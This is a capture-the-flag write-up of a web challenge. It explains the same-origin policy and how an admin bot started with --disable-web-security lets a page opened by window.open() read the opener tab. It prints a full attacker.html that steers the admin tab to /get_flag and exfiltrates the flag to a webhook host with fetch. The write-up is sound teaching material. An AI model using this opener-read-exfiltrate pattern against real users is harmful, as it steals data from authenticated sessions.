Challenge Overview



- CTF: L3AK CTF 2025

- Challenge: Window of Opportunity

- Category: Web Exploitation

- Points: 68 (98 solves)

- Description:

The admin bot loves opening URLs. I implemented CSRF protection, but it seems as though I’m forgetting something. Can you find the issue?

- Author: p._.k

Challenge source (will update this when the ctf ends for reproducibility)

TL;DR

The challenge asks us to leak a flag from /get_flag, which is protected by CSRF tokens and Same-Origin Policy (SOP).

However, the admin bot disables SOP using the --disable-web-security Chrome flag and opens our malicious page via window.open().

This gives our page a reference to the admin’s tab (window.opener), enabling us to exploit this by:

- Navigating the admin’s tab to

/get_flag. - Reading the flag from the DOM.

- Exfiltrating it to our server.

This challenge demonstrates the dangers of window.opener in insecure browser configurations.

Initial Analysis

At first glance, this is clearly a CSRF challenge. Unlike XSS (which requires script injection into a trusted website), CSRF is about making an authenticated user (in this case, the admin bot) perform unintended actions that lead to (in our case) revealing the Flag.

The challenge doesn’t present much visually, so let’s dive into the source.

Project structure

.

├── Dockerfile

├── index.js

├── package.json

├── package-lock.json

└── public

├── bg.jpg

└── music.mp3

2 directories, 6 files

Beyond the cool background (props to the author for the aesthetic) and music file, our main interest is index.js.

index.js

...

const FLAG = process.env.FLAG || "L3AK{t3mp_flag}";

...

...

app.get('/get_flag', csrfProtection, (req, res) => {

const token = req.cookies.token;

if (!token) {

return res.status(401).json({ error: 'Unauthorized: No token provided.' });

}

try {

const decoded = jwt.verify(token, COOKIE_SECRET);

if (decoded.admin === true) {

return res.json({ flag: FLAG, message: 'You opened the right door!' });

} else {

return res.status(403).json({ error: 'Forbidden: You are not admin (-_-)' });

}

} catch (err) {

return res.status(401).json({ error: 'Unauthorized: Invalid token.' });

}

});

To get the flag, we must send a request to get_flag and pass two checks:

- A valid admin JWT must be present.

- CSRF protection must be passed.

Forging the JWT isn’t feasible — it’s signed server-side using a strong secret.

That leaves us with the CSRF logic:

function csrfProtection(req, res, next) {

const origin = req.headers.origin;

const allowedOrigins = [ // Requests from these origins are probably safe

`http://${HOST}:${PORT}`,

`http://${REMOTE_IP}:${REMOTE_PORT}`

]

if (req.path === '/') {

return next();

}

if (req.path === '/get_flag') {

if(!req.headers.origin) {

return next();

}

}

if (!origin || !allowedOrigins.includes(origin)) {

return res.status(403).json({

error: 'Cross-origin request blocked',

message: 'Origin not allowed'

});

}

let csrfToken = null;

csrfToken = req.headers['x-csrf-token'];

if (!csrfToken && req.headers.authorization) {

const authHeader = req.headers.authorization;

if (authHeader.startsWith('Bearer ')) {

csrfToken = authHeader.substring(7);

}

}

if (!csrfToken && req.body && req.body.csrf_token) {

csrfToken = req.body.csrf_token;

}

if (!csrfToken && req.query.csrf_token) {

csrfToken = req.query.csrf_token;

}

if (!validateCSRFToken(csrfToken)) {

return res.status(403).json({

error: 'CSRF token validation failed',

message: 'Invalid, missing, or expired CSRF token'

});

}

csrfTokens.delete(csrfToken);

next();

}

This middleware performs the following:

- Origin checking (only accepts specific origins).

- Token validation (looks for a token in headers, body, or query params).

- Timestamp checking (must be recent, within 5 minutes).

function validateCSRFToken(token) {

if (!token || !csrfTokens.has(token)) {

return false;

}

const timestamp = csrfTokens.get(token);

const fiveMinutesAgo = Date.now() - (5 * 60 * 1000);

if (timestamp < fiveMinutesAgo) {

csrfTokens.delete(token);

return false;

}

return true;

}

Seems stronK huh!? We can’t easily spoof the Origin header, and even if can drop it, the check for its existence forbids us from doing anything further.

This leaves no option for hosting our own page and ourselves interacting with the server. The attack should be done from within, i.e. the admin, typical CSRF goal, but how can we achieve it?

Task Analysis

Digging deeper into the codebase, we hit the admin bot logic.



One line in particular stands out to me:

const args = [

...

"--disable-web-security",

...

];

This flag is passed to Puppeteer during browser initialization:

browser = await puppeteer.launch({ headless: true, args });

This flag is normally meant for developers doing local testing and is not safe for anything else. But in CTF land? It’s a golden ticket.

Let’s keep that in mind while we scroll down to how our input (the attacker URL) is processed:

await page.evaluate((targetUrl) => {

window.open(targetUrl, "_blank");

}, url);

Not using page.goto, but instead window.open(), mhmm.. Could this be important?

Those two, I must add, key observations hinted at something to do with SOP in relation to opening windows, and since the web follows the composability principle, i.e. websites interacting with each other. I was wondering how browsers keeps them safe from one another, and whether this configuration might lead to vulnerabilities. Let’s see~

If you already know how the browsers apply the same origin policy, feel free to skip to the exploitation phase.

The Web Origin Concept

User agents interact with different resources in the web. Those resources are served to the client for consumption and the latter might have confidential information the user agent does NOT want to disclose to other websites.

From here, the concept of an origin comes out. In general, websites of the same origin are free to interact with each other, but cross-origin interaction is limited by the user agent in hopes that a malicious website doesn’t mess with the confidentiality or integrity of data of another (honest) website.

Having said that, we have to define what an origin is, as well as the principles of the same-origin policy.

Some principles are application specific, the HTML spec being one example defining its own policy that follows the general principles laid out.

1. Trust:

user agents primarily perform two types of actions with remote servers:

- The 1st is fetching data.

- The 2nd is sending data.

Whether a trust relationship is established or not should be done using URIs, for example fetching data from http://example.com while in http://evil.com, the browser should compare the two URIs and dedice whether it trusts the other to do the action.

2. Origin:

In principle, user agents could treat every URI as a different protection domain, but that would be cumbersome for developers, because by default, http://example.com and http://example.com/login should interact freely. For this, two URIs are of the same origin if they have the same scheme, host and port. This way, user agents group origins under the same protection domain.

But does every resource in an origin group have the same authority?

3. Authority:

Here comes the third principle of authority, even though we share the same house (the origin), I, the owner (usually the html document) can do more stuff than you (a passive observer, usually img tags). This concept limits what resources can access in what domains. User agents apply this using media types so when user controlled content is thrown into an app, developers set their media type into image/png (if the content is an image), disallowing access to DOM APIs that could inflict damage.

4. Policy:

Generally speaking, and based on what’s said above, user agents isolate origins and permit controlled communication between them. This controlled communication depends on several factors:

- Object access: most objects (or APIs) are only accessed on the same origin, with the exception of HTML’s location interface (navigating other tabs), and the postmessage interface that allows the sending of data across origins.

- Network access: reading information from other origins is forbidden, unless cors is enabled (which in our case it isn’t). However, sending information to another origin is permitted.

While sending is permitted across origins, using arbitrary formats is dangerous, thus browsers only allow the sending of data without custom headers (this proves the points made above about our inability to spoof the Origin header)

To recap: User agents serve different resources to us users. Those resources are grouped into origins, where interaction is free in same-origin, and controlled across origins.

This should make it clear that trying to READ the flag from our own malicious website isn’t feasible as it is, and trying to edit or craft custom headers to bypass the app protection isn’t feasible as well. So our only hope is navigating the admin (making sure you remember) to get the flag, and somehow get the response from him. Let’s check the navigation logic.

The Window interface

When you launch your browser, you’re given a tab in which you put a url and navigate to it (wow, I bet you didn’t know that). On navigation, the browser

sends a request to the server, the server usually responds with HTML and a document

is created. This document is a javascript object that allows you to control the page

by exposing different interfaces. One of these is the Window interface.

You can use this interface to get the name of your tab (each tab is associated with a window object), get the current origin and even set the current url to a different web page, achieving the same effect as visually typing another url and hitting ENTER.

According to the spec, when websites opens a url using window.open(), the opened window gets a reference to the opener window. In other words, if window A opens window B, B.opener returns A.

This is helpful because navigation of the opener window is possible, which means that the opened page can open a URL in the original tab or window NOT worrying about CSRF, because it’s the same origin!

So we can navigate the admin to /get_flag, but could we read the response?

Revisiting --disable-web-security Flag

normally, Windows opened by links with a target of _blank don’t get a reference to the opener,

unless explicitly requested with rel=opener.

This is part of SOP. It makes sense that browsers do that by default. However,

this challenge is not the usual, Using the --disable-web-security flag doesn’t enforce the same-origin policy.

It’s meant for testing purposes only and should have no effects unless --user-data-dir is also present.

Luckily for us, we have all the effects we need.

Exploitaiton

Armed with this knowledge, we can exfiltrate the flag by hosting a malicious attacker.html

page where:

- We navigate the opener window that belongs to the admin to get the flag:

window.opener.location = "http://challenge/get_flag";

Wait some time for the flag to load.

Grab the flag and send it to our server:

const flagText = window.opener.document.body.innerText;

fetch("https://webhook/?flag="+flagText);

window.opener.document.body.innerTextthrows a DOMException unless origins match or SOP is disabled (which is our case with the –disable-web-security flag), so read is possible

Putting everything together, we get the following

attacker.html

<!DOCTYPE html>

<html>

<body>

<script>

// Redirect the original admin tab to /get_flag

window.opener.location = "http://challenge/get_flag";

// Wait for admin's tab to load, then steal the flag

setTimeout(() => {

try {

const flagText = window.opener.document.body.innerText;

fetch("https://webhook/?flag="+flagText);

} catch (err) {

console.error("Failed to read flag:", err);

}

}, 400);

</script>

</body>

</html>

The code adheres to this visual representation of the attack:

Admin bot

↓ opens attacker.html

Attacker tab

→ window.opener.location = /get_flag

→ waits...

→ reads window.opener.document.body.innerText

→ fetch('https://webhook.site?flag=...')

We host the webpage and deliver the attack

And Boom~

Here is the flag: L3AK{T1gh7_CSRF_y3t_w1nd0w_0p3n3r_w1n5!}

Conclusions

- Same-Origin Policy (SOP) is a fundamental browser defense preventing cross-origin reads and DOM access.

- Browsers use origin tuples (scheme, host, port) to enforce this boundary.

window.openercan be dangerous if the opened page is malicious and SOP is relaxed.- The Chrome flag

--disable-web-securitycompletely disables SOP and CORS, making browser automation insecure by default. - This challenge demonstrates how opener-based attacks can completely subvert origin boundaries in such an environment.

- CSRF protection alone is not enough when the browser itself disables security constraints.

References

Same-Origin Policy & Browser Security

- RFC 6454 – The Web Origin Concept (IETF)

- MDN – Same-Origin Policy Overview

- PortSwigger – Same-Origin Policy

- W3C Wiki – Same-Origin Policy (Archived)

- Peter Beverloo’s Chrome Switches –

--disable-web-security

Cross-Site Request Forgery (CSRF)

Cookies, Metadata, and Headers

- web.dev – SameSite Cookies Explained

- MDN – Fetch Metadata Request Headers

- OWASP – XS-Leaks Cheat Sheet (Fetch Metadata)